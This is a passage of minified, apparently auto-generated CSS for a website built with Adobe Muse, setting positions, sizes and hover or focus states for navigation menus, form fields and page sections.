u114098-30,#u114098-33,#u114098-35,#u114098-36,#u114098-39,#u114098-41,#u114098-42,#u114098-44,#u114098-45,#u114098-46{line-height:19px;}#pu86080{margin-right:-10000px;height:0px;}#u86080{min-height:100px;position:fixed;bottom:0px;right:0px;}#pu86031-4{margin-right:-10000px;}#u86057-4{min-height:40px;position:relative;}#u86106-8{position:relative;margin-top:30px;}#u86074{position:relative;width:140px;margin-top:10px;height:5px;}#pu86059-33{margin-top:30px;}#u86059-33,#u86039-30{min-height:300px;margin-left:50%;margin-right:-10000px;position:relative;width:150px;}#u86036-4,#u135838-4,#u135851-4{min-height:40px;position:relative;width:300px;}#u86073,#u135840,#u135853{position:relative;width:140px;height:5px;}#u135852-10{min-height:150px;position:relative;width:300px;}#pu100623,#widgetu135856_position_content{width:100%;margin-left:0%;}#widgetu135863{position:relative;height:32px;margin:-1px -10000px -1px 50%;}#widgetu135863.non-empty-st{margin-left:50%;}#widgetu135863:hover{min-height:0px;height:32px;margin:-1px -10000px -1px 50%;}#widgetu135863.focus-st{min-height:0px;height:32px;margin:-1px -10000px -1px 50%;}#widgetu135863.fld-err-st{min-height:0px;height:32px;margin:-1px -10000px -1px 50%;}#u135864-4{height:18px;margin-left:50%;margin-right:-10000px;position:relative;padding:6px;}#widgetu135863.non-empty-st #u135864-4{margin-left:50%;}#widgetu135863:hover #u135864-4{min-height:0px;padding-bottom:6px;padding-top:6px;height:18px;margin:0px -10000px 0px 50%;}#widgetu135863.focus-st #u135864-4{min-height:0px;padding-bottom:6px;padding-top:6px;height:18px;margin:0px -10000px 0px 50%;}#widgetu135863.fld-err-st #u135864-4{min-height:0px;padding-bottom:6px;padding-top:6px;height:18px;margin:0px -10000px 0px 50%;}#widgetu135863_input{min-height:0px;margin-left:50%;height:18px;position:absolute;padding:6px;}#widgetu135863_prompt{padding:6px;margin-left:50%;height:18px;position:absolute;}#widgetu135863:hover #widgetu135863_input,#widgetu135863.focus-st #widgetu135863_input,#widgetu135863.fld-err-st #widgetu135863_input,#widgetu135863:hover #widgetu135863_prompt,#widgetu135863.focus-st #widgetu135863_prompt,#widgetu135863.fld-err-st #widgetu135863_prompt{padding-bottom:6px;margin-left:50%;padding-top:6px;}#u135857-4{position:relative;width:30px;height:22px;margin:-1px -10000px -1px 50%;padding:8px 0px 0px;}#u135857-4:hover{min-height:0px;padding-bottom:0px;padding-top:8px;width:30px;height:22px;margin:-1px -10000px -1px 50%;}#u135857-4:active{min-height:0px;padding-bottom:0px;padding-top:8px;width:30px;height:22px;margin:-1px -10000px -1px 50%;}#widgetu135868{position:relative;margin-top:10px;}#widgetu135868:hover{min-height:0px;margin-bottom:0px;margin-right:0px;margin-top:10px;}#widgetu135868.focus-st{min-height:0px;margin-bottom:0px;margin-right:0px;margin-top:10px;}#widgetu135868.fld-err-st{min-height:0px;margin-bottom:0px;margin-right:0px;margin-top:10px;}#u87244,#u87242,#u87228,#u135869-4{margin-left:50%;margin-right:-10000px;position:relative;}#widgetu135868.non-empty-st #u135869-4{margin-left:50%;}#widgetu135868:hover #u135869-4{min-height:0px;padding-bottom:0px;padding-top:0px;margin:0px -10000px 0px 50%;}#widgetu135868.focus-st #u135869-4{min-height:0px;padding-bottom:0px;padding-top:0px;margin:0px -10000px 0px 50%;}#widgetu135868.fld-err-st #u135869-4{min-height:0px;padding-bottom:0px;padding-top:0px;margin:0px -10000px 0px 50%;}#u135870{height:20px;width:20px;margin-right:-10000px;position:relative;}#u135870 input.not_checked:hover + label,#widgetu135868.focus-st #u135870 input.not_checked + label,#widgetu135868.focus-st #u135870 input.not_checked + label,#widgetu135868.focus-st #u135870 input.not_checked + label,#widgetu135868.focus-st #u135870 input.not_checked + label,#widgetu135868.focus-st #u135870 input.not_checked + label,#widgetu135868.focus-st #u135870 input.not_checked + label,#widgetu135868.focus-st #u135870 input.not_checked + label,#u135870 input.checked:hover + label,#widgetu135868.focus-st #u135870 input.checked + label,#widgetu135868.focus-st #u135870 input.checked + label,#widgetu135868.focus-st #u135870 input.checked + label,#widgetu135868.focus-st #u135870 input.checked + label,#widgetu135868.focus-st #u135870 input.checked + label,#widgetu135868.focus-st #u135870 input.checked + label,#widgetu135868.focus-st #u135870 input.checked + label,#u135870 input.not_checked:active + label,#u135870 input.checked:active + label{min-height:0px;width:20px;height:20px;}#u135870 input:not(:checked):hover + label,#widgetu135868.focus-st #u135870 input:not(:checked) + label,#widgetu135868.focus-st #u135870 input:not(:checked) + label,#widgetu135868.focus-st #u135870 input:not(:checked) + label,#widgetu135868.focus-st #u135870 input:not(:checked) + label,#widgetu135868.focus-st #u135870 input:not(:checked) + label,#widgetu135868.focus-st #u135870 input:not(:checked) + label,#widgetu135868.focus-st #u135870 input:not(:checked) + label,#u135870 input:checked:hover + label,#widgetu135868.focus-st #u135870 input:checked + label,#widgetu135868.focus-st #u135870 input:checked + label,#widgetu135868.focus-st #u135870 input:checked + label,#widgetu135868.focus-st #u135870 input:checked + label,#widgetu135868.focus-st #u135870 input:checked + label,#widgetu135868.focus-st #u135870 input:checked + label,#widgetu135868.focus-st #u135870 input:checked + label,#u135870 input:not(:checked):active + label,#u135870 input:checked:active + label{min-height:0px;width:20px;height:20px;}#widgetu135868_input{min-height:0px;position:absolute;width:20px;height:20px;}#u135867-4{left:-113px;margin-left:50%;margin-right:-10000px;position:relative;width:226px;padding-top:4px;height:14px;}#u135862-4{left:-113px;margin-left:50%;margin-right:-10000px;position:relative;width:226px;padding-top:4px;height:14px;}#u135872-4{left:-113px;margin-left:50%;margin-right:-10000px;position:relative;width:226px;padding-top:4px;height:11px;}#widgetu135856.frm-sub-st #u135867-4,#widgetu135856.frm-subm-err-st #u135862-4,#widgetu135856.frm-subm-ok-st #u135872-4{min-height:4px;left:-113px;margin-left:50%;}#u135841,#u135843,#u135845,#u135847,#u135849{width:30px;margin-left:50%;margin-right:-10000px;position:relative;}#u149447{min-height:100px;position:relative;width:220px;}#u149450{position:relative;width:100px;}#u149448{position:relative;width:200px;}#u149448_img{padding-bottom:2px;}#u149442{position:relative;width:145px;}#u149440{position:relative;width:75px;}.html{background-color:#FFFFFF;}#u86031-4,#u135839-26,#u135881-14,#widgetu135856,#u149445,#u149444-4,body{position:relative;}.verticalspacer{min-height:1px;}@media (min-width: 961px), print{#muse_css_mq{background-color:#FFFFFF;}#bp_infinity.active{display:block;}#page{min-height:800px;max-width:1920px;}#pu87134{width:12.19%;margin-left:43.91%;}#u87134{left:-1084px;}#pu87128{z-index:7;margin-top:20px;width:96.59%;margin-left:1.71%;}#u87128{z-index:7;width:45px;min-height:16px;position:relative;margin-right:-10000px;margin-top:117px;margin-left:50%;left:-1074px;}#u87129{z-index:8;width:45px;min-height:16px;position:relative;margin-right:-10000px;margin-top:147px;margin-left:50%;left:-1074px;}#u99120{z-index:10;}#u147852{z-index:427;margin-right:-10000px;margin-top:109px;left:-1077px;}#u147853{z-index:428;margin-top:107px;}#u87133{z-index:9;width:45px;min-height:16px;margin-top:12px;position:relative;margin-left:50%;left:-1074px;}#u87137{z-index:3;width:220px;min-height:66px;margin-top:55px;position:relative;margin-left:50%;left:-1253px;}#u87132{z-index:4;width:220px;min-height:66px;margin-top:17px;position:relative;margin-left:50%;left:-1253px;}#u87131{z-index:5;width:220px;min-height:66px;margin-top:16px;position:relative;margin-left:50%;left:-1253px;}#u87130{z-index:6;width:220px;min-height:66px;margin-top:17px;position:relative;margin-left:50%;left:-1253px;}#u87226{height:60px;position:relative;left:-50%;margin-left:960px;width:100%;max-width:1920px;}#u87226-wrapper{position:fixed;top:0px;z-index:429;left:50%;margin-left:-960px;width:100%;max-width:1920px;}#pu100623{z-index:142;}#u100623{z-index:142;margin-top:509px;}#u58846{z-index:265;min-height:799.5499999999997px;border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-bottom:0px;background:transparent url("../images/d-harrow.jpg?crc=358700454") no-repeat center center;background-size:cover;}#u58846_align_to_page{margin-left:auto;margin-right:auto;position:relative;max-width:1920px;padding-bottom:65px;}#u87246{z-index:314;padding-bottom:60px;}#u110108{z-index:425;width:250px;position:relative;margin-right:-10000px;margin-top:60px;left:100px;}#ppu86751-4{z-index:0;padding-bottom:0px;margin-right:-10000px;margin-top:70px;width:27.66%;margin-left:72.35%;}#pu86751-4{z-index:374;width:81.55%;margin-left:18.46%;}#u86751-4{z-index:374;width:255px;min-height:55px;position:relative;margin-right:-10000px;margin-left:100%;left:-533px;}#u86748-4{z-index:421;width:146px;min-height:36px;position:relative;margin-right:-10000px;margin-top:4px;margin-left:100%;left:-250px;}#u86748-4:hover{padding-top:0px;padding-bottom:0px;min-height:36px;width:146px;left:-250px;margin:4px -10000px 0px 100%;}#menuu86752{z-index:378;width:531px;height:35px;margin-top:10px;position:relative;margin-left:100%;left:-600px;}#u86763{width:77px;padding-bottom:12px;position:relative;}#u86763:hover{width:77px;min-height:0px;margin:0px;}#u86766-4{width:69px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2.6%;}#u86763:hover #u86766-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:69px;margin:0px -10000px 0px 0%;}#u86798{width:69px;padding-bottom:12px;position:relative;}#u86798:hover{width:69px;min-height:0px;margin:0px;}#u86801-4{width:61px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2.9%;}#u86798:hover #u86801-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:61px;margin:0px -10000px 0px 0%;}#u86789{width:75px;padding-bottom:12px;position:relative;}#u86789:hover{width:75px;min-height:0px;margin:0px;}#u86792-4{width:67px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2.67%;}#u86789:hover #u86792-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:67px;margin:0px -10000px 0px 0%;}#u86754{width:64px;padding-bottom:12px;position:relative;}#u86754:hover{width:64px;min-height:0px;margin:0px;}#u86755-4{width:56px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:3.13%;}#u86754:hover #u86755-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:56px;margin:0px -10000px 0px 0%;}#u145931{width:86px;padding-bottom:12px;position:relative;}#u145931:hover{width:86px;min-height:0px;margin:0px;}#u145933-4{width:78px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2.33%;}#u145931:hover #u145933-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:78px;margin:0px -10000px 0px 0%;}#u86782{width:69px;padding-bottom:12px;position:relative;}#u86798.MuseMenuActive,#u86782:hover{width:69px;min-height:0px;margin:0px;}#u86783-4{width:61px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2.9%;}#u86798.MuseMenuActive #u86801-4,#u86782:hover #u86783-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:61px;margin:0px -10000px 0px 0%;}#u86775{width:67px;padding-bottom:12px;position:relative;}#u86775:hover{width:67px;min-height:0px;margin:0px;}#u86777-4{width:59px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2.99%;}#u86775:hover #u86777-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:59px;margin:0px -10000px 0px 0%;}#u87241-6{z-index:315;width:960px;min-height:160px;margin-top:20px;position:relative;margin-left:50%;left:-503px;}#pu87244{z-index:321;margin-top:15px;}#u87244{z-index:321;width:143px;left:-270px;}#u87242{z-index:323;width:190px;left:-95px;}#u87228{z-index:325;width:138px;left:132px;}#widgetu87247{z-index:327;padding-bottom:0px;margin-top:44px;position:relative;width:28.13%;margin-left:35.94%;left:0px;}#widgetu87247_position_content{width:100%;margin-left:0%;}#pwidgetu87263{z-index:328;width:100%;margin-left:0%;}#widgetu87263{z-index:328;width:267px;height:42px;position:relative;left:-271px;margin:-1px -10000px -1px 50%;}#widgetu87263.non-empty-st{margin-left:50%;left:-271px;}#widgetu87263:hover{width:267px;height:42px;min-height:0px;left:-271px;margin:-1px -10000px -1px 50%;}#widgetu87263.focus-st{width:267px;height:42px;min-height:0px;left:-271px;margin:-1px -10000px -1px 50%;}#u87266-4{z-index:329;width:253px;height:23px;position:relative;margin-right:-10000px;margin-left:50%;left:-134px;padding:11px 6px 6px;}#widgetu87263.non-empty-st #u87266-4{margin-left:50%;left:-134px;}#widgetu87263:hover #u87266-4{padding-top:11px;padding-bottom:6px;min-height:0px;width:253px;height:23px;left:-134px;margin:0px -10000px 0px 50%;}#widgetu87263.focus-st #u87266-4{padding-top:11px;padding-bottom:6px;min-height:0px;width:253px;height:23px;left:-134px;margin:0px -10000px 0px 50%;}#widgetu87267{z-index:359;width:267px;height:42px;position:relative;left:4px;margin:-1px -10000px -1px 50%;}#u87269-4{z-index:360;width:253px;height:23px;position:relative;margin-right:-10000px;margin-left:50%;left:-134px;padding:11px 6px 6px;}#widgetu87267.non-empty-st #u87269-4{margin-left:50%;left:-134px;}#widgetu87263.fld-err-st #u87266-4,#widgetu87267:hover #u87269-4{padding-top:11px;padding-bottom:6px;min-height:0px;width:253px;height:23px;left:-134px;margin:0px -10000px 0px 50%;}#widgetu87267.focus-st #u87269-4{padding-top:11px;padding-bottom:6px;min-height:0px;width:253px;height:23px;left:-134px;margin:0px -10000px 0px 50%;}#pwidgetu87248{z-index:354;margin-top:10px;width:100%;margin-left:0%;}#widgetu87248{z-index:354;width:267px;height:42px;position:relative;left:-271px;margin:-1px -10000px -1px 50%;}#widgetu87263.fld-err-st,#widgetu87248.fld-err-st{width:267px;height:42px;min-height:0px;left:-271px;margin:-1px -10000px -1px 50%;}#u87250-4{z-index:355;width:253px;height:23px;position:relative;margin-right:-10000px;margin-left:50%;left:-134px;padding:11px 6px 6px;}#widgetu87248.non-empty-st #u87250-4{margin-left:50%;left:-134px;}#widgetu87267.fld-err-st #u87269-4,#widgetu87248:hover #u87250-4{padding-top:11px;padding-bottom:6px;min-height:0px;width:253px;height:23px;left:-134px;margin:0px -10000px 0px 50%;}#widgetu87248.focus-st #u87250-4{padding-top:11px;padding-bottom:6px;min-height:0px;width:253px;height:23px;left:-134px;margin:0px -10000px 0px 50%;}#widgetu87257{z-index:364;width:267px;height:42px;position:relative;left:4px;margin:-1px -10000px -1px 50%;}#widgetu87267.fld-err-st,#widgetu87257.fld-err-st{width:267px;height:42px;min-height:0px;left:4px;margin:-1px -10000px -1px 50%;}#u87258-4{z-index:365;width:253px;height:23px;position:relative;margin-right:-10000px;margin-left:50%;left:-134px;padding:11px 6px 6px;}#widgetu87257.non-empty-st #u87258-4{margin-left:50%;left:-134px;}#widgetu87248.fld-err-st #u87250-4,#widgetu87257:hover #u87258-4{padding-top:11px;padding-bottom:6px;min-height:0px;width:253px;height:23px;left:-134px;margin:0px -10000px 0px 50%;}#widgetu87257.focus-st #u87258-4{padding-top:11px;padding-bottom:6px;min-height:0px;width:253px;height:23px;left:-134px;margin:0px -10000px 0px 50%;}#pwidgetu87272{z-index:333;margin-top:10px;width:100%;margin-left:0%;}#widgetu87272{z-index:333;width:267px;height:42px;position:relative;margin-right:-10000px;margin-top:-1px;margin-left:50%;left:-271px;}#widgetu87272.fld-err-st{width:267px;height:42px;min-height:0px;left:-271px;margin:-1px -10000px 0px 50%;}#u87275-4{z-index:334;width:253px;height:23px;position:relative;margin-right:-10000px;margin-left:50%;left:-134px;padding:11px 6px 6px;}#widgetu87272.non-empty-st #u87275-4{margin-left:50%;left:-134px;}#widgetu87257.fld-err-st #u87258-4,#widgetu87272:hover #u87275-4{padding-top:11px;padding-bottom:6px;min-height:0px;width:253px;height:23px;left:-134px;margin:0px -10000px 0px 50%;}#widgetu87272.focus-st #u87275-4{padding-top:11px;padding-bottom:6px;min-height:0px;width:253px;height:23px;left:-134px;margin:0px -10000px 0px 50%;}#widgetu87252{z-index:369;width:267px;height:42px;margin-bottom:-1px;position:relative;margin-right:-10000px;margin-left:50%;left:4px;}#widgetu87252.fld-err-st{width:267px;height:42px;min-height:0px;left:4px;margin:0px -10000px -1px 50%;}#u87255-4{z-index:370;width:253px;height:23px;position:relative;margin-right:-10000px;margin-left:50%;left:-134px;padding:11px 6px 6px;}#widgetu87252.non-empty-st #u87255-4{margin-left:50%;left:-134px;}#widgetu87272.fld-err-st #u87275-4,#widgetu87252:hover #u87255-4{padding-top:11px;padding-bottom:6px;min-height:0px;width:253px;height:23px;left:-134px;margin:0px -10000px 0px 50%;}#widgetu87252.focus-st #u87255-4{padding-top:11px;padding-bottom:6px;min-height:0px;width:253px;height:23px;left:-134px;margin:0px -10000px 0px 50%;}#widgetu87252.fld-err-st #u87255-4{padding-top:11px;padding-bottom:6px;min-height:0px;width:253px;height:23px;left:-134px;margin:0px -10000px 0px 50%;}#widgetu87263_input,#widgetu87267_input,#widgetu87248_input,#widgetu87257_input,#widgetu87272_input,#widgetu87252_input{position:absolute;width:253px;height:23px;min-height:0px;margin-left:50%;left:-133px;padding:11px 6px 6px;}#widgetu87263_prompt,#widgetu87267_prompt,#widgetu87248_prompt,#widgetu87257_prompt,#widgetu87272_prompt,#widgetu87252_prompt{width:253px;height:23px;position:absolute;margin-left:50%;left:-133px;padding:11px 6px 6px;}#widgetu87263:hover #widgetu87263_input,#widgetu87263.focus-st #widgetu87263_input,#widgetu87263.fld-err-st #widgetu87263_input,#widgetu87263:hover #widgetu87263_prompt,#widgetu87263.focus-st #widgetu87263_prompt,#widgetu87263.fld-err-st #widgetu87263_prompt,#widgetu87267:hover #widgetu87267_input,#widgetu87267.focus-st #widgetu87267_input,#widgetu87267.fld-err-st #widgetu87267_input,#widgetu87267:hover #widgetu87267_prompt,#widgetu87267.focus-st #widgetu87267_prompt,#widgetu87267.fld-err-st #widgetu87267_prompt,#widgetu87248:hover #widgetu87248_input,#widgetu87248.focus-st #widgetu87248_input,#widgetu87248.fld-err-st #widgetu87248_input,#widgetu87248:hover #widgetu87248_prompt,#widgetu87248.focus-st #widgetu87248_prompt,#widgetu87248.fld-err-st #widgetu87248_prompt,#widgetu87257:hover #widgetu87257_input,#widgetu87257.focus-st #widgetu87257_input,#widgetu87257.fld-err-st #widgetu87257_input,#widgetu87257:hover #widgetu87257_prompt,#widgetu87257.focus-st #widgetu87257_prompt,#widgetu87257.fld-err-st #widgetu87257_prompt,#widgetu87272:hover #widgetu87272_input,#widgetu87272.focus-st #widgetu87272_input,#widgetu87272.fld-err-st #widgetu87272_input,#widgetu87272:hover #widgetu87272_prompt,#widgetu87272.focus-st #widgetu87272_prompt,#widgetu87272.fld-err-st #widgetu87272_prompt,#widgetu87252:hover #widgetu87252_input,#widgetu87252.focus-st #widgetu87252_input,#widgetu87252.fld-err-st #widgetu87252_input,#widgetu87252:hover #widgetu87252_prompt,#widgetu87252.focus-st #widgetu87252_prompt,#widgetu87252.fld-err-st #widgetu87252_prompt{padding-top:11px;padding-bottom:6px;margin-left:50%;left:-133px;}#u87261-4{width:210px;height:28px;margin-top:19px;position:relative;margin-left:50%;left:-106px;padding:12px 0px 0px;}#u87261-4:hover{padding-top:12px;padding-bottom:0px;min-height:0px;width:210px;height:28px;left:-106px;margin:19px 0px 0px 50%;}#u87261-4:active{padding-top:12px;padding-bottom:0px;min-height:0px;width:210px;height:28px;left:-106px;margin:19px 0px 0px 50%;}#pu87262-4{z-index:338;margin-top:9px;width:74.08%;margin-left:12.97%;}#u87262-4{z-index:338;width:400px;height:21px;padding-top:4px;position:relative;margin-right:-10000px;margin-left:50%;left:-200px;}#u87256-4{z-index:342;width:400px;height:21px;padding-top:4px;position:relative;margin-right:-10000px;margin-left:50%;left:-200px;}#u87271-4{z-index:346;width:400px;height:21px;padding-top:4px;position:relative;margin-right:-10000px;margin-left:50%;left:-200px;}#widgetu87247.frm-sub-st #u87262-4,#widgetu87247.frm-subm-err-st #u87256-4,#widgetu87247.frm-subm-ok-st #u87271-4{min-height:4px;margin-left:50%;left:-200px;}#u58846-bw{z-index:265;min-height:799.5499999999997px;}#u58824-4{z-index:256;width:480px;min-height:40px;left:-480px;}#u58831-4{z-index:260;width:420px;min-height:40px;left:-480px;}#u58842{z-index:264;margin-top:10px;left:-480px;}#u114098-48{z-index:266;width:960px;min-height:185px;margin-top:30px;left:-480px;}#pu86080{z-index:34;padding-bottom:794px;margin-top:6px;width:94.8%;}#u86080{z-index:34;width:10.42%;max-width:200px;}#menuu87140{z-index:430;width:531px;height:35px;position:fixed;top:15px;right:69px;}#u86760,#u87141{width:77px;min-height:35px;position:relative;margin-right:-10000px;}#u87144{width:77px;padding-bottom:12px;position:relative;}#u86763.MuseMenuActive,#u87144:hover{width:77px;min-height:0px;margin:0px;}#u87144.MuseMenuActive{width:77px;min-height:0px;margin:0px;}#u87147-4{width:69px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2.6%;}#u86763.MuseMenuActive #u86766-4,#u87144:hover #u87147-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:69px;margin:0px -10000px 0px 0%;}#u87144.MuseMenuActive #u87147-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:69px;margin:0px -10000px 0px 0%;}#u86795,#u87148{width:69px;min-height:35px;position:relative;margin-right:-10000px;left:15.26%;}#u87149{width:69px;padding-bottom:12px;position:relative;}#u86782.MuseMenuActive,#u87149:hover{width:69px;min-height:0px;margin:0px;}#u87150-4{width:61px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2.9%;}#u86782.MuseMenuActive #u86783-4,#u87149:hover #u87150-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:61px;margin:0px -10000px 0px 0%;}#u86788,#u87162{width:75px;min-height:35px;position:relative;margin-right:-10000px;left:29.01%;}#u87165{width:75px;padding-bottom:12px;position:relative;}#u86789.MuseMenuActive,#u87165:hover{width:75px;min-height:0px;margin:0px;}#u87165.MuseMenuActive{width:75px;min-height:0px;margin:0px;}#u87168-4{width:67px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2.67%;}#u86789.MuseMenuActive #u86792-4,#u87165:hover #u87168-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:67px;margin:0px -10000px 0px 0%;}#u87165.MuseMenuActive #u87168-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:67px;margin:0px -10000px 0px 0%;}#u86753,#u87176{width:64px;min-height:35px;position:relative;margin-right:-10000px;left:43.88%;}#u87177{width:64px;padding-bottom:12px;position:relative;}#u86754.MuseMenuActive,#u87177:hover{width:64px;min-height:0px;margin:0px;}#u87177.MuseMenuActive{width:64px;min-height:0px;margin:0px;}#u87180-4{width:56px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:3.13%;}#u86754.MuseMenuActive #u86755-4,#u87177:hover #u87180-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:56px;margin:0px -10000px 0px 0%;}#u87177.MuseMenuActive #u87180-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:56px;margin:0px -10000px 0px 0%;}#u145930,#u147106{width:86px;min-height:35px;position:relative;margin-right:-10000px;left:56.69%;}#u147107{width:86px;padding-bottom:12px;position:relative;}#u145931.MuseMenuActive,#u147107:hover{width:86px;min-height:0px;margin:0px;}#u147107.MuseMenuActive{width:86px;min-height:0px;margin:0px;}#u147110-4{width:78px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2.33%;}#u145931.MuseMenuActive #u145933-4,#u147107:hover #u147110-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:78px;margin:0px -10000px 0px 0%;}#u147107.MuseMenuActive #u147110-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:78px;margin:0px -10000px 0px 0%;}#u86781,#u87169{width:69px;min-height:35px;position:relative;margin-right:-10000px;left:73.64%;}#u87172{width:69px;padding-bottom:12px;position:relative;}#u87149.MuseMenuActive,#u87172:hover{width:69px;min-height:0px;margin:0px;}#u87172.MuseMenuActive{width:69px;min-height:0px;margin:0px;}#u87175-4{width:61px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2.9%;}#u87149.MuseMenuActive #u87150-4,#u87172:hover #u87175-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:61px;margin:0px -10000px 0px 0%;}#u87172.MuseMenuActive #u87175-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:61px;margin:0px -10000px 0px 0%;}#u86774,#u87183{width:67px;min-height:35px;position:relative;margin-right:-10000px;left:87.39%;}#u87184{width:67px;padding-bottom:12px;position:relative;}#u86775.MuseMenuActive,#u87184:hover{width:67px;min-height:0px;margin:0px;}#u87184.MuseMenuActive{width:67px;min-height:0px;margin:0px;}#u87185-4{width:59px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2.99%;}#u86775.MuseMenuActive #u86777-4,#u87184:hover #u87185-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:59px;margin:0px -10000px 0px 0%;}#u87184.MuseMenuActive #u87185-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:59px;margin:0px -10000px 0px 0%;}#u87224{z-index:473;width:60px;position:fixed;top:6px;left:100px;}.css_verticalspacer .verticalspacer{height:calc(100vh - 1920px);}#ppu86102{z-index:0;margin-bottom:-1740px;margin-right:-10000px;margin-top:150px;width:75%;}#pu86102{z-index:16;width:100%;}#u86102{z-index:16;height:410px;position:relative;margin-right:-10000px;width:63.89%;left:0px;margin-left:0px;}#pu86031-4{z-index:17;width:33.34%;margin-left:50%;}#u86031-4{z-index:17;width:480px;min-height:40px;margin-left:50%;left:3.4040968444060127e-7px;}#u86057-4{z-index:21;width:480px;margin-left:50%;left:3.4040968444060127e-7px;}#u86073{z-index:33;margin-top:10px;margin-left:50%;left:3.4040968444060127e-7px;}#u86106-8{z-index:25;width:480px;min-height:70px;margin-left:50%;left:3.4040968444060127e-7px;}#pu95964{z-index:98;margin-top:150px;width:99.8%;left:0%;margin-left:0%;}#u95964{z-index:98;position:relative;margin-right:-10000px;width:32.85%;}#u95968{z-index:102;width:60px;position:relative;margin-left:43.65%;}#u95970-4{z-index:104;min-height:40px;margin-top:40px;position:relative;width:100%;}#u95971-4{z-index:108;min-height:40px;position:relative;width:100%;}#u95974{z-index:120;padding-top:50px;padding-bottom:70px;position:relative;margin-right:-10000px;width:32.92%;left:33.55%;}#u95974:hover{min-height:0px;width:32.92%;margin:0px -10000px 0px 0%;}#u95978{z-index:124;width:60px;position:relative;margin-left:43.56%;}#u95980-4{z-index:126;min-height:40px;margin-top:40px;position:relative;width:100%;}#u95981-4{z-index:130;min-height:40px;position:relative;width:100%;}#u95965{z-index:99;padding-top:50px;padding-bottom:70px;position:relative;margin-right:-10000px;width:32.85%;left:67.16%;}#u95964:hover,#u95965:hover{min-height:0px;width:32.85%;margin:0px -10000px 0px 0%;}#u95966{z-index:100;width:60px;position:relative;margin-left:43.65%;}#u95972-4{z-index:112;min-height:40px;margin-top:40px;position:relative;width:100%;}#u95973-4{z-index:116;min-height:40px;position:relative;width:100%;}#pu86036-4{z-index:11;margin-top:100px;width:66.67%;margin-left:33.34%;}#u86036-4{z-index:11;margin-right:-10000px;margin-left:50%;left:-480.0000000000001px;}#u135838-4{z-index:143;margin-right:-10000px;margin-left:50%;left:-150.0000000000001px;}#u135851-4{z-index:184;margin-right:-10000px;margin-left:50%;left:179.9999999999999px;}#u86074{z-index:15;margin-left:66.67%;left:-400px;}#u135840{z-index:173;top:-5px;margin-bottom:-5px;margin-left:66.67%;left:-70px;}#u135853{z-index:198;top:-5px;margin-bottom:-5px;margin-left:66.67%;left:260px;}#pu86059-33{z-index:35;width:66.67%;margin-left:33.34%;}#u86059-33{z-index:35;left:-480.0000000000001px;}#u86039-30{z-index:68;left:-330.0000000000001px;}#u135839-26{z-index:147;width:150px;min-height:300px;margin-right:-10000px;margin-left:50%;left:-150.0000000000001px;}#u135881-14{z-index:227;width:150px;min-height:300px;margin-right:-10000px;margin-left:50%;left:-1.1368683772161603e-13px;}#pu135852-10{z-index:188;margin-right:-10000px;width:31.25%;margin-left:34.38%;}#u135852-10{z-index:188;margin-left:50%;left:179.9999999999999px;}#pu135841{z-index:174;width:63.34%;margin-left:18.34%;}#u135841{z-index:174;left:234.9999999999999px;}#u135843{z-index:176;left:274.9999999999999px;}#u135845{z-index:178;left:314.9999999999999px;}#u135847{z-index:180;left:354.9999999999999px;}#u135849{z-index:182;left:394.9999999999999px;}#widgetu135856{z-index:199;margin-top:22px;width:75.34%;margin-left:12.34%;left:332.9999999999999px;}#pwidgetu135863{z-index:200;width:90.71%;margin-left:4.65%;}#widgetu135863{z-index:200;width:167px;left:-114.50000000000001px;}#widgetu135863.non-empty-st{left:-114.50000000000001px;}#widgetu135863:hover{width:167px;left:-114.50000000000001px;}#widgetu135863.focus-st{width:167px;left:-114.50000000000001px;}#widgetu135863.fld-err-st{width:167px;left:-114.50000000000001px;}#u135864-4{z-index:201;width:153px;left:-84px;}#widgetu135863.non-empty-st #u135864-4{left:-84px;}#widgetu135863:hover #u135864-4{width:153px;left:-84px;}#widgetu135863.focus-st #u135864-4{width:153px;left:-84px;}#widgetu135863.fld-err-st #u135864-4{width:153px;left:-84px;}#widgetu135863_input,#widgetu135863_prompt{width:153px;left:-83px;}#widgetu135863:hover #widgetu135863_input,#widgetu135863.focus-st 